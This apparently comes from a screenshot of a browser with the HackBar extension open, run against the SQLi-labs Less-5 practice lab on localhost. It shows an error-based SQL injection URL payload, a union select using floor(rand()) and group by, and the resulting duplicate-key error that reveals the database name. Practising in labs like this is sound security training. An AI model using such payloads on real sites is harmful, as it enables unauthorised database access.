 Welcome Dhakkan
Duplicate entry 'security0' for key 'group_key'
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
L
http://localhost/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select database()),floor(rand()*2))as a from information_schema.tables group by a --+
L